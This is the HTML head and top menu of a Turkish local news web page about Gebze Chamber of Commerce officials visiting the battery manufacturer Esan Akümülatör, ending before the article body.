

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/
body_size: 16575
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>GTO&#039;dan Esan Akümülatör&#039;e Ziyaret - GEBZE PANORAMA HABERGEBZE PANORAMA HABER</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="" /><script src="https://gebzepanorama.com/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://gebzepanorama.com/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:url" content="https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/" /><meta property="og:title" content="GTO&#8217;dan Esan Akümülatör&#8217;e Ziyaret" /><meta property="og:description" content="Gebze Ticaret Odası Yönetim Kurulu Başkanı Abdurrahman Aslantaş; 9. Meslek Komite Üyeleri ile birlikte, Meclis Üyesi ve Esan Akümülatör ve Malzemeleri Sanayi Tic. A.Ş. Genel Müdürü Cemal Atilla Birmiş’i işyerinde ziyaret ederek, Esan Akü firmasında gerçekleşen faaliyetler hakkında bilgi aldılar. Dilovası Organize Sanayi Bölgesi&#8217;nde üretim yapan ve Türkiye&#8217;nin önemli akü firmaları arasında yer alan Esan [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2024/05/thumbnail_MMT_6186.jpg" /><meta property="og:image:secure_url" content="https://gebzepanorama.com/wp-content/uploads/2024/05/thumbnail_MMT_6186.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="GTO&#8217;dan Esan Akümülatör&#8217;e Ziyaret" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="GTO&#8217;dan Esan Akümülatör&#8217;e Ziyaret" /><meta name="twitter:description" content="Gebze Ticaret Odası Yönetim Kurulu Başkanı Abdurrahman Aslantaş; 9. Meslek Komite Üyeleri ile birlikte, Meclis Üyesi ve Esan Akümülatör ve Malzemeleri Sanayi Tic. A.Ş. Genel Müdürü Cemal Atilla Birmiş’i işyerinde ziyaret ederek, Esan Akü firmasında gerçekleşen faaliyetler hakkında bilgi aldılar. Dilovası Organize Sanayi Bölgesi&#8217;nde üretim yapan ve Türkiye&#8217;nin önemli akü firmaları arasında yer alan Esan [&hellip;]" /><meta name="twitter:url" content="https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/" /><meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2024/05/thumbnail_MMT_6186.jpg" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script><link rel="canonical" href="https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gebze Panorama Haber" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/#article","isPartOf":{"@id":"https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"GTO&#8217;dan Esan Akümülatör&#8217;e Ziyaret","datePublished":"2024-05-10T11:01:06+00:00","dateModified":"2024-05-11T11:21:50+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/"},"wordCount":239,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2024/05/thumbnail_MMT_6186.jpg","keywords":["GTO'dan Esan Akümülatör'e Ziyaret"],"articleSection":["EKONOMİ","GENEL","GÜNDEM"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/","url":"https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/","name":"GTO'dan Esan Akümülatör'e Ziyaret - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2024/05/thumbnail_MMT_6186.jpg","datePublished":"2024-05-10T11:01:06+00:00","dateModified":"2024-05-11T11:21:50+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2024/05/thumbnail_MMT_6186.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2024/05/thumbnail_MMT_6186.jpg","width":1056,"height":697},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"GTO&#8217;dan Esan Akümülatör&#8217;e Ziyaret"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script><link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; GTO&#8217;dan Esan Akümülatör&#8217;e Ziyaret yorum akışı" href="https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fgtodan-esan-akumulatore-ziyaret%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fgtodan-esan-akumulatore-ziyaret%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root:where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><link rel='stylesheet' id='sbr_styles-css' href='https://gebzepanorama.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' type='text/css' media='all' /><link rel='stylesheet' id='sbi_styles-css' href='https://gebzepanorama.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='ctf_styles-css' href='https://gebzepanorama.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='cff-css' href='https://gebzepanorama.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' /><link rel='stylesheet' id='sb-font-awesome-css' href='https://gebzepanorama.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script><link rel="https://api.w.org/" href="https://gebzepanorama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gebzepanorama.com/wp-json/wp/v2/posts/68222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gebzepanorama.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://gebzepanorama.com/?p=68222' /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><meta property="og:type" content="article" /><meta property="og:title" content="GTO&#8217;dan Esan Akümülatör&#8217;e Ziyaret" /><meta property="og:url" content="https://gebzepanorama.com/gtodan-esan-akumulatore-ziyaret/" /><meta property="og:description" content="Gebze Ticaret Odası Yönetim Kurulu Başkanı Abdurrahman Aslantaş; 9. Meslek Komite Üyeleri ile birlikte, Meclis Üyesi ve Esan Akümülatör ve Malzemeleri Sanayi Tic. A.Ş. Genel Müdürü Cemal Atilla Bir…" /><meta property="article:published_time" content="2024-05-10T08:01:06+00:00" /><meta property="article:modified_time" content="2024-05-11T08:21:50+00:00" /><meta property="og:site_name" content="GEBZE PANORAMA HABER" /><meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2024/05/thumbnail_MMT_6186.jpg" /><meta property="og:image:width" content="1056" /><meta property="og:image:height" content="697" /><meta property="og:image:alt" content="" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:text:title" content="GTO&#8217;dan Esan Akümülatör&#8217;e Ziyaret" /><meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2024/05/thumbnail_MMT_6186.jpg?w=640" /><meta name="twitter:card" content="summary_large_image" /><link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" /><meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" /><script>var varsayilanSehir = "kocaeli";</script></head><body class="wp-singular post-template-default single single-post postid-68222 single-format-standard wp-custom-logo wp-theme-theHaberV8"><div class="reklamCerceve2"><div id="sagdasabit"><img src="/wp-content/themes/theHaberV8/images/160x600.jpg" alt="reklam" width="120" height="600"/></div><div id="soldasabit"><img src="/wp-content/themes/theHaberV8/images/160x600.jpg" alt="reklam" width="120" height="600"/></div></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"><td class="text-center">42,5354</td></font><font><td class="text-center">% 0.07</td></font></div><div class="finic"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>EURO</strong><font class="down"><td class="text-center">49,5729</td></font><font><td class="text-center">% -0.06</td></font></div><div class="finic" id="strl"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>STERLIN</strong><font class="down"><td class="text-center">56,7693</td></font><font><td class="text-center">% -0.04</td></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"><td class="text-center">52,9023</td></font><font><td class="text-center">% 0.03</td></font></div><div class="finic"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>ALTIN</strong><font class="down"><td class="text-center">5.746,23</td></font><font><td class="text-center">% -0,12</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"><td class="text-center">89.654,57</td></font><font><td class="text-center">0.817</td></font></div></div></div><div class="temizle"></div><div id="headerAlternatif"><header><div class="ortala"><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-menu1-container"><li id="menu-item-63375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63375"><a href="https://gebzepanorama.com/">Anasayfa</a></li><li id="menu-item-58951" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58951"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li id="menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11003"><a href="https://gebzepanorama.com/kategori/gundem/">GÜNDEM</a></li><li id="menu-item-10999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10999"><a href="https://gebzepanorama.com/kategori/dunya/">DÜNYA</a></li><li id="menu-item-11001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11001"><a 